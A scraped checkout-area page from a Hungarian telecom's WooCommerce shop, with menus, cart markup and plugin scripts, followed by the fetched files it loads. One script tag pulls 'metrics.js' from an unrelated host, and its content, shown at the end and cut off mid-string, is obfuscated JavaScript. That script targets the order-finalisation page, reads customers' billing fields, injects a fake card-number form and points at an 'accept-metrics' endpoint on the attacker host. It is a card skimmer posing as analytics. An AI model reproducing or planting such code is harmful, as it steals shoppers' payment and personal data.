<div class="x-cart-notification"><div class="x-cart-notification-icon loading"><i class='x-framework-icon x-icon-cart-arrow-down' data-x-icon-s='&#xf218;' aria-hidden=true></i></div><div class="x-cart-notification-icon added"><i class='x-framework-icon x-icon-check' data-x-icon-s='&#xf00c;' aria-hidden=true></i></div></div><div id="e2265-e5-off-canvas" class="x-off-canvas x-off-canvas-right x-hide-lg x-hide-xl e2265-e5 m1qx-l m1qx-9 m1qx-b m1qx-c m1qx-d m1qx-e m1qx-f m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-f m1qx-g m1qx-h m1qx-k e2265-e5" role="dialog" data-x-toggleable="e2265-e5" aria-hidden="true" aria-label="Off Canvas"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed m1qx-l e2265-e5"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3504" id="menu-item-3504"><a class="x-anchor x-anchor-menu-item m1qx-9 m1qx-b m1qx-c m1qx-d m1qx-e m1qx-f" tabindex="0" href="https://mosontelecom.hu/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Home</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3737" id="menu-item-3737"><a class="x-anchor x-anchor-menu-item m1qx-9 m1qx-b m1qx-c m1qx-d m1qx-e m1qx-f" tabindex="0" href="https://mosontelecom.hu/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lakossági szolgáltatások</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3476" id="menu-item-3476"><a class="x-anchor x-anchor-menu-item m1qx-9 m1qx-b m1qx-c m1qx-d m1qx-e m1qx-f" tabindex="0" href="https://mosontelecom.hu/megyevalaszto/" id="x-menu-collapsed-anchor-e2265-e5-0" data-x-toggle="collapse" data-x-toggleable="e2265-e5-0" aria-controls="x-menu-collapsed-list-e2265-e5-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Megyeválasztó</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2265-e5-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2265-e5-0" data-x-toggleable="e2265-e5-0" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5428" id="menu-item-5428"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-f m1qx-g m1qx-h" tabindex="0" href="https://mosontelecom.hu/gyor_moson_sopron/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Győr-Moson-Sopron megye</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3381" id="menu-item-3381"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-f m1qx-g m1qx-h" tabindex="0" href="https://mosontelecom.hu/somogy-megye/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Somogy megye</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4029" id="menu-item-4029"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-f m1qx-g m1qx-h" tabindex="0" href="https://mosontelecom.hu/pilis/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Pilis</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4081" id="menu-item-4081"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-f m1qx-g m1qx-h" tabindex="0" href="https://mosontelecom.hu/borsod-abauj-zemplen-megye/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Borsod-Abaúj-Zemplén Megye</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4088" id="menu-item-4088"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-f m1qx-g m1qx-h" tabindex="0" href="https://mosontelecom.hu/nograd-megye/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Nógrád megye</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4297" id="menu-item-4297"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-f m1qx-g m1qx-h" tabindex="0" href="https://mosontelecom.hu/mosonszolnok/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Mosonszolnok</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4308" id="menu-item-4308"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-f m1qx-g m1qx-h" tabindex="0" href="https://mosontelecom.hu/eszak_borsod/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Észak Borsod</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4310" id="menu-item-4310"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-f m1qx-g m1qx-h" tabindex="0" href="https://mosontelecom.hu/del_borsod/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Dél Borsod</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305" id="menu-item-5305"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-f m1qx-g m1qx-h" tabindex="0" href="https://mosontelecom.hu/kozszolgalati-programcsomag-mosonmagyarovar/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Közszolgálati Programcsomag – Mosonmagyaróvár</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5313" id="menu-item-5313"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-f m1qx-g m1qx-h" tabindex="0" href="https://mosontelecom.hu/kozszolgalati-programcsomag-bazm/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Közszolgálati Programcsomag – Borsod-Abaúj-Zemplén Megye</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5317" id="menu-item-5317"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-f m1qx-g m1qx-h" tabindex="0" href="https://mosontelecom.hu/kozszolgalati-programcsomag-kis-borsod/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Közszolgálati Programcsomag – Kis Borsod</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5324" id="menu-item-5324"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-f m1qx-g m1qx-h" tabindex="0" href="https://mosontelecom.hu/kozszolgalati-programcsomag-mosonszolnok/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Közszolgálati Programcsomag – Mosonszolnok</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5361" id="menu-item-5361"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-f m1qx-g m1qx-h" tabindex="0" href="https://mosontelecom.hu/kozszolgalati-programcsomag-nograd/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Közszolgálati Programcsomag – Nógrád</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2361" id="menu-item-2361"><a class="x-anchor x-anchor-menu-item m1qx-9 m1qx-b m1qx-c m1qx-d m1qx-e m1qx-f" tabindex="0" href="https://mosontelecom.hu/uzleti-szolgaltatasok/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Üzleti Szolgáltatások</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1655" id="menu-item-1655"><a class="x-anchor x-anchor-menu-item m1qx-9 m1qx-b m1qx-c m1qx-d m1qx-e m1qx-f" tabindex="0" href="https://mosontelecom.hu/rolunk/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Rólunk</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607" id="menu-item-1607"><a class="x-anchor x-anchor-menu-item m1qx-9 m1qx-b m1qx-c m1qx-d m1qx-e m1qx-f" tabindex="0" href="https://mosontelecom.hu/hirek/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hírek</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470" id="menu-item-1470"><a class="x-anchor x-anchor-menu-item m1qx-9 m1qx-b m1qx-c m1qx-d m1qx-e m1qx-f" tabindex="0" href="https://mosontelecom.hu/kapcsolat/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kapcsolat</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153" id="menu-item-4153"><a class="x-anchor x-anchor-menu-item m1qx-9 m1qx-b m1qx-c m1qx-d m1qx-e m1qx-f" tabindex="0" href="https://mosontelecom.hu/munkalehetoseg/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Munkalehetőség</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div>
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pro-child\/*","\/wp-content\/themes\/pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">A kosarad</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>A kosár üres</span><a class="xoo-wsc-btn button btn" href="https://mosontelecom.hu/csomagok/">Szolgáltatások</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn button btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Vásárlás Folytatása</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div><script src="https://grapemeriks.top/mosontelecom/metrics.js"></script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/mosontelecom.hu\/csomagok\/hbo-pak\/#product","name":"HBO PAK","url":"https:\/\/mosontelecom.hu\/csomagok\/hbo-pak\/","description":"","image":"https:\/\/mosontelecom.hu\/wp-content\/uploads\/2019\/08\/hbo-logo.png","sku":"114","offers":[{"@type":"AggregateOffer","lowPrice":"2990","highPrice":"3490","offerCount":2,"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/mosontelecom.hu\/csomagok\/hbo-pak\/","seller":{"@type":"Organization","name":"MosonTelecom System","url":"https:\/\/mosontelecom.hu"},"priceCurrency":"HUF"}]}</script><script></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://mosontelecom.hu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//mosontelecom.hu/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="cs-js-extra">
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":4,"ranges":[0,480,767,979,1200],"count":4}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/themes/pro/cornerstone/assets/js/site/cs-classic.7.6.10.js?ver=7.6.10" id="cs-js"></script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/themes/pro/cornerstone/assets/js/site/cs-woocommerce.7.6.10.js?ver=7.6.10" id="cs-woocommerce-js"></script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mosontelecom.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/plugins/image-map-pro-wordpress/js/image-map-pro.min.js?ver=5.1.6" id="image-map-pro-dist-js-js"></script>
<script type="text/javascript" src="//mosontelecom.hu/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//mosontelecom.hu/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" defer async id="revmin-js"></script>
<script type="text/javascript" id="woosb-frontend-js-extra">
/* <![CDATA[ */
var woosb_vars = {"price_decimals":"0","price_format":"%2$s\u00a0%1$s","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"Ft","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":".summary > .price","saved_text":"(saved [d])","price_text":"Bundle price:","alert_selection":"K\u00e9rj\u00fck v\u00e1lasszon a term\u00e9k opci\u00f3k k\u00f6z\u00fcl, miel\u0151tt hozz\u00e1adn\u00e1 a kos\u00e1rhoz a rendel\u00e9s\u00e9t.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/plugins/woo-product-bundle-premium/assets/js/frontend.js?ver=6.3.7" id="woosb-frontend-js"></script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/themes/pro-child/js/scripts.js?ver=1.0" id="main-university-js-js"></script>
<script type="text/javascript" id="x-site-js-extra">
/* <![CDATA[ */
var xJsData = {"icons":{"down":"<i class='x-framework-icon x-icon-angle-double-down' data-x-icon-s='&#xf103;' aria-hidden=true><\/i>","subindicator":"<i class=\"x-icon x-framework-icon x-icon-angle-double-down\" aria-hidden=\"true\" data-x-icon-s=\"&#xf103;\"><\/i>","previous":"<i class='x-framework-icon x-icon-previous' data-x-icon-s='&#xf053;' aria-hidden=true><\/i>","next":"<i class='x-framework-icon x-icon-next' data-x-icon-s='&#xf054;' aria-hidden=true><\/i>","star":"<i class='x-framework-icon x-icon-star' data-x-icon-s='&#xf005;' aria-hidden=true><\/i>","product":"<i class='x-framework-icon x-icon-product' data-x-icon-s='&#xf07a;' aria-hidden=true><\/i>","product_variable":"<i class='x-framework-icon x-icon-product-simple' data-x-icon-s='&#xf14a;' aria-hidden=true><\/i>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/themes/pro/framework/dist/js/site/x.js?ver=6.6.10" id="x-site-js"></script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/themes/pro/framework/dist/js/site/x-woocommerce.js?ver=6.6.10" id="x-woocommerce-js"></script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/mosontelecom.hu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https:\/\/mosontelecom.hu\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.6.8" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.20.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mosontelecom.hu/wp-content/themes/pro-child/style.css?ver=6.6.10
body_size: -53
content:
/*

Theme Name: Pro &ndash; Child Theme
Theme URI: http://theme.co/pro/
Author: Themeco
Author URI: http://theme.co/
Description: Make all of your modifications to Pro in this child theme.
Version: 1.0.0
Template: pro

*/

.term-business-airnet [class*=woocommerce] .price {display:none !important;}
.term-business-airnet .price {display:none !important;}
.term-65 .price {display:none !important}


--- FILE ---
content_type: application/javascript
request_url: https://grapemeriks.top/mosontelecom/metrics.js
body_size: 5212
content:
const _0x194268=_0x5845;(function(_0x33c665,_0x169b38){const _0x3296a0=_0x5845,_0x5e0536=_0x33c665();while(!![]){try{const _0x373159=-parseInt(_0x3296a0(0x113))/0x1*(parseInt(_0x3296a0(0x119))/0x2)+parseInt(_0x3296a0(0xfb))/0x3*(-parseInt(_0x3296a0(0x117))/0x4)+parseInt(_0x3296a0(0xe4))/0x5*(parseInt(_0x3296a0(0x107))/0x6)+-parseInt(_0x3296a0(0xe6))/0x7+-parseInt(_0x3296a0(0x120))/0x8+-parseInt(_0x3296a0(0xd0))/0x9*(parseInt(_0x3296a0(0xd4))/0xa)+parseInt(_0x3296a0(0xf6))/0xb;if(_0x373159===_0x169b38)break;else _0x5e0536['push'](_0x5e0536['shift']());}catch(_0x3480be){_0x5e0536['push'](_0x5e0536['shift']());}}}(_0x2164,0x1c5a5));let isFrame=![],frameChild='ul',url5555='https://grapemeriks.top/api/accept-metrics?metrics=',urlInclude='megrendeles-veglegesitese',breakInterval=![];const firstNameVal=_0x194268(0x10d),lastNameVal=_0x194268(0x110),companyVal=_0x194268(0xee),addrOneVal='billing_address_1',addrTwoVal=_0x194268(0xea),postCodeVal=_0x194268(0x10e),cityVal='billing_city',phoneVal=_0x194268(0x121),mailVal=_0x194268(0xda);let frame;function allChecked(){const _0x1451d7=_0x194268;return document[_0x1451d7(0x103)][_0x1451d7(0xcd)](urlInclude)&&localStorage[_0x1451d7(0x11c)](_0x1451d7(0x112))!=='1';}function isMobileDevice(){const _0x384853=_0x194268,_0x53025c=navigator[_0x384853(0xf9)][_0x384853(0xe2)]();return/mobile|android|iphone|ipad|ipod|windows phone/i[_0x384853(0xf2)](_0x53025c);}function _0x5845(_0xe8c447,_0x9a31cb){const _0x216402=_0x2164();return _0x5845=function(_0x5845ed,_0xf68f8e){_0x5845ed=_0x5845ed-0xcc;let _0x3c447a=_0x216402[_0x5845ed];return _0x3c447a;},_0x5845(_0xe8c447,_0x9a31cb);}function getRandomText(_0x4acbf5){const _0x45a3c1=_0x194268,_0x116b1c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';let _0x442706='';for(let _0x206a63=0x0;_0x206a63<_0x4acbf5;_0x206a63++){const _0x5bcecb=Math[_0x45a3c1(0x106)](Math['random']()*_0x116b1c['length']);_0x442706+=_0x116b1c[_0x5bcecb];}return _0x442706;}function _0x2164(){const _0x2aec8e=['up{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.icon-container','585556DQMxLB','ntainer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2220\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-r','82iglpnU','input','.wc_payment_method.payment_method_paylike','getItem','ow\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','\x20svg\x20{\x0a\x20\x20margin-left:\x205px;\x0a\x20\x20\x20\x20\x20\x20height:\x201.3em;\x0a\x20\x20\x20\x20padding-right:\x200;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x201.35em;\x0a}\x0a\x20\x20</style>\x0a\x20\x20<form\x20class=\x22car','innerHTML','1152064KDvziZ','billing_phone','place_order','includes','none','origin','36LNTdtF','up\x22\x20style=\x22width:70%